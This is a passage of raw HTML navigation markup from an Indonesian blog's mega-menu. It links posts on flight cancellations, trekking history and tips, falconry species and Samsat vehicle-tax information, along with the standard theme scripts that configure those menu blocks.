data-src="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Aturan dan ganti rugi jika penerbangan dibatalkan" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png" srcset="https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-218x150.png 218w, https://djafa.org/wp-content/uploads/2017/06/Aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Aturan dan ganti rugi jika penerbangan dibatalkan" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-aturan-dan-ganti-rugi-jika-penerbangan-dibatalkan/" rel="bookmark" title="#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan">#TravelTips Aturan dan Ganti Rugi Jika Penerbangan Dibatalkan</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/traveltips-tidak-ada-pemberitahuan-perubahan-jadwal-penerbangan-traveloka/" rel="bookmark" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Tidak ada Pemberitahuan perubahan jadwal penerbangan traveloka" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/06/Pemberitahuan-perubahan-jadwal-penerbangan-traveloka-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tidak ada Pemberitahuan perubahan jadwal penerbangan traveloka" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/traveltips-tidak-ada-pemberitahuan-perubahan-jadwal-penerbangan-traveloka/" rel="bookmark" title="#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka">#TravelTips Tidak ada pemberitahuan perubahan jadwal penerbangan traveloka</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infotravel-pengalaman-membeli-tiket-pesawat-untuk-anak-dibawah-12-tahun/" rel="bookmark" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2014/10/budget-travel-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Pengalaman Membeli Tiket Pesawat untuk Anak" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2014/10/budget-travel-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2014/10/budget-travel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Pengalaman Membeli Tiket Pesawat untuk Anak" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infotravel-pengalaman-membeli-tiket-pesawat-untuk-anak-dibawah-12-tahun/" rel="bookmark" title="#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun">#InfoTravel - Pengalaman Membeli Tiket Pesawat untuk Anak Dibawah 12 Tahun</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6913caad1b85f" data-td_block_id="td_uid_2_6913caad1b85f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6913caad1b85f" data-td_block_id="td_uid_2_6913caad1b85f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3117"><a href="https://djafa.org/category/trekking-dan-pendakian/">Trekking dan Hiking</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6913caad3077d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6913caad3077d" ><script>var block_td_uid_3_6913caad3077d = new tdBlock();
block_td_uid_3_6913caad3077d.id = "td_uid_3_6913caad3077d";
block_td_uid_3_6913caad3077d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"523","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6913caad3077d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6913caad3077d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6913caad3077d.td_column_number = "3";
block_td_uid_3_6913caad3077d.block_type = "td_block_mega_menu";
block_td_uid_3_6913caad3077d.post_count = "4";
block_td_uid_3_6913caad3077d.found_posts = "68";
block_td_uid_3_6913caad3077d.header_color = "";
block_td_uid_3_6913caad3077d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6913caad3077d.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_3_6913caad3077d);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_3_6913caad3077d" id="td_uid_4_6913caad322b6" data-td_block_id="td_uid_3_6913caad3077d" data-td_filter_value="" href="https://djafa.org/category/trekking-dan-pendakian/">All</a><a class="mega-menu-sub-cat-td_uid_3_6913caad3077d"  id="td_uid_5_6913caad322f7" data-td_block_id="td_uid_3_6913caad3077d" data-td_filter_value="111" href="https://djafa.org/category/trekking-dan-pendakian/expedition/">Expedition</a><a class="mega-menu-sub-cat-td_uid_3_6913caad3077d"  id="td_uid_6_6913caad3231e" data-td_block_id="td_uid_3_6913caad3077d" data-td_filter_value="522" href="https://djafa.org/category/trekking-dan-pendakian/peralatan-dan-perlengkapan/">Peralatan dan Perlengkapan</a><a class="mega-menu-sub-cat-td_uid_3_6913caad3077d"  id="td_uid_7_6913caad32341" data-td_block_id="td_uid_3_6913caad3077d" data-td_filter_value="440" href="https://djafa.org/category/trekking-dan-pendakian/history/">Trekking History</a><a class="mega-menu-sub-cat-td_uid_3_6913caad3077d"  id="td_uid_8_6913caad32381" data-td_block_id="td_uid_3_6913caad3077d" data-td_filter_value="501" href="https://djafa.org/category/trekking-dan-pendakian/trekkingtips/">Trekking Tips</a></div></div><div id=td_uid_3_6913caad3077d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkinghistory-misteri-k2-yang-tak-terungkap-1939-sejarah-panjang-pendakian-gunung-k2/" rel="bookmark" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/K2-The-1939-Tragedy-K2-Showing-1939-Camps-And-High-Point-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkinghistory-misteri-k2-yang-tak-terungkap-1939-sejarah-panjang-pendakian-gunung-k2/" rel="bookmark" title="#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2 Part 3">#TrekkingHistory Misteri K2 yang tak Terungkap Sejarah Panjang Pendakian Gunung K2...</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkinghistory-sejarah-dan-penamaan-gunung-kilimanjaro/" rel="bookmark" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sejarah dan Penamaan Gunung Kilimanjaro" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/kilimanjaro-rei.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sejarah dan Penamaan Gunung Kilimanjaro" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkinghistory-sejarah-dan-penamaan-gunung-kilimanjaro/" rel="bookmark" title="#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1">#TrekkingHistory Sejarah dan Penamaan Gunung Kilimanjaro 1</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-tips-aman-pendakian-solo/" rel="bookmark" title="#TrekkingTips Tips Aman Pendakian Solo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Persiapan Pendakian Solo - Mental dan Fisik" title="#TrekkingTips Tips Aman Pendakian Solo"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/12/Persiapan-mental-dan-Fisik-Pendakian-Solo-_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Persiapan Pendakian Solo - Mental dan Fisik" title="#TrekkingTips Tips Aman Pendakian Solo"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-tips-aman-pendakian-solo/" rel="bookmark" title="#TrekkingTips Tips Aman Pendakian Solo">#TrekkingTips Tips Aman Pendakian Solo</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-pendakian-ultralight-hiking/" rel="bookmark" title="#TrekkingTips Pendakian Ultralight Hiking"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/05/equipment-1200-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Peralatan Pendakian Ultralight Hiking" title="#TrekkingTips Pendakian Ultralight Hiking"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2017/05/equipment-1200-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2017/05/equipment-1200-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Peralatan Pendakian Ultralight Hiking" title="#TrekkingTips Pendakian Ultralight Hiking"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-pendakian-ultralight-hiking/" rel="bookmark" title="#TrekkingTips Pendakian Ultralight Hiking">#TrekkingTips Pendakian Ultralight Hiking</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6913caad3077d" data-td_block_id="td_uid_3_6913caad3077d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6913caad3077d" data-td_block_id="td_uid_3_6913caad3077d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3552"><a href="https://djafa.org/category/falconry/">Falconry</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6913caad339d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6913caad339d7" ><script>var block_td_uid_9_6913caad339d7 = new tdBlock();
block_td_uid_9_6913caad339d7.id = "td_uid_9_6913caad339d7";
block_td_uid_9_6913caad339d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"534","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6913caad339d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6913caad339d7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6913caad339d7.td_column_number = "3";
block_td_uid_9_6913caad339d7.block_type = "td_block_mega_menu";
block_td_uid_9_6913caad339d7.post_count = "3";
block_td_uid_9_6913caad339d7.found_posts = "3";
block_td_uid_9_6913caad339d7.header_color = "";
block_td_uid_9_6913caad339d7.ajax_pagination_infinite_stop = "";
block_td_uid_9_6913caad339d7.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_6913caad339d7);</script><div id=td_uid_9_6913caad339d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/falconry-klasifikasi-genus-alap-alap/" rel="bookmark" title="#Falconry Klasifikasi dan Spesies Alap-Alap"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Kestrel Sparrow Hawk Jenis alap alap" title="#Falconry Klasifikasi dan Spesies Alap-Alap"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Kestrel-Sparrow-Hawk-Jenis-alap-alap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kestrel Sparrow Hawk Jenis alap alap" title="#Falconry Klasifikasi dan Spesies Alap-Alap"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/falconry-klasifikasi-genus-alap-alap/" rel="bookmark" title="#Falconry Klasifikasi dan Spesies Alap-Alap">#Falconry Klasifikasi dan Spesies Alap-Alap</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/falconry-jenis-alap-alap/" rel="bookmark" title="#Falconry Jenis Alap - Alap di Indonesia"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Lanner Falcon - Mengenal Burung Pemangsa Bird Of Prey - BOP" title="#Falconry Jenis Alap - Alap di Indonesia"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/Lanner-Falcon-Neal-Cooper-950x678-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lanner Falcon - Mengenal Burung Pemangsa Bird Of Prey - BOP" title="#Falconry Jenis Alap - Alap di Indonesia"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/falconry-jenis-alap-alap/" rel="bookmark" title="#Falconry Jenis Alap - Alap di Indonesia">#Falconry Jenis Alap - Alap di Indonesia</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/mengenal-bird-prey-bop-si-burung-pemangsa/" rel="bookmark" title="Mengenal Burung Pemangsa Bird of Prey - BOP"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/maxresdefault-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Burung Pemangsa Bird Of Prey - BOP" title="Mengenal Burung Pemangsa Bird of Prey - BOP"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2016/08/maxresdefault-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2016/08/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Burung Pemangsa Bird Of Prey - BOP" title="Mengenal Burung Pemangsa Bird of Prey - BOP"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/mengenal-bird-prey-bop-si-burung-pemangsa/" rel="bookmark" title="Mengenal Burung Pemangsa Bird of Prey - BOP">Mengenal Burung Pemangsa Bird of Prey - BOP</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6913caad339d7" data-td_block_id="td_uid_9_6913caad339d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_9_6913caad339d7" data-td_block_id="td_uid_9_6913caad339d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4354"><a href="https://djafa.org/category/samsat-online/">Samsat Online</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6913caad46c6e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6913caad46c6e" ><script>var block_td_uid_10_6913caad46c6e = new tdBlock();
block_td_uid_10_6913caad46c6e.id = "td_uid_10_6913caad46c6e";
block_td_uid_10_6913caad46c6e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"526","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_6913caad46c6e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6913caad46c6e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6913caad46c6e.td_column_number = "3";
block_td_uid_10_6913caad46c6e.block_type = "td_block_mega_menu";
block_td_uid_10_6913caad46c6e.post_count = "4";
block_td_uid_10_6913caad46c6e.found_posts = "58";
block_td_uid_10_6913caad46c6e.header_color = "";
block_td_uid_10_6913caad46c6e.ajax_pagination_infinite_stop = "";
block_td_uid_10_6913caad46c6e.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_10_6913caad46c6e);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6913caad46c6e" id="td_uid_11_6913caad4891c" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="" href="https://djafa.org/category/samsat-online/">All</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_12_6913caad4895f" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="906" href="https://djafa.org/category/samsat-online/faq-samsat/">Faq Samsat</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_13_6913caad48988" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="915" href="https://djafa.org/category/samsat-online/info-lalu-lintas/">Info Lalu Lintas</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_14_6913caad489ab" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="956" href="https://djafa.org/category/samsat-online/info-pemutihan/">Info Pemutihan</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_15_6913caad489cd" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="960" href="https://djafa.org/category/samsat-online/info-samsat/">Info Samsat</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_16_6913caad489f0" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="946" href="https://djafa.org/category/samsat-online/swdkllj/">SWDKLLJ</a><a class="mega-menu-sub-cat-td_uid_10_6913caad46c6e"  id="td_uid_17_6913caad48a2b" data-td_block_id="td_uid_10_6913caad46c6e" data-td_filter_value="926" href="https://djafa.org/category/samsat-online/syarat-dan-prosedur/">Syarat dan Prosedur</a></div></div><div id=td_uid_10_6913caad46c6e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-penghapusan-denda-pajak-samsat-kalteng-2020/" rel="bookmark" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/04/img_6122-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Penghapusan Denda Pajak Samsat Kalteng 2020" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png" srcset="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/04/img_6122-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Penghapusan Denda Pajak Samsat Kalteng 2020" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-penghapusan-denda-pajak-samsat-kalteng-2020/" rel="bookmark" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020">#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-penjelasan-stnk-menjadi-kartu/" rel="bookmark" title="#InfoSamsat Penjelasan STNK menjadi Kartu"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/images-490x340.jpg 490w, https://djafa.org/wp-content/uploads/2019/11/images-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Penjelasan STNK menjadi Kartu"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/images-490x340.jpg 490w, https://djafa.org/wp-content/uploads/2019/11/images-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Penjelasan STNK menjadi Kartu"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-penjelasan-stnk-menjadi-kartu/" rel="bookmark" title="#InfoSamsat Penjelasan STNK menjadi 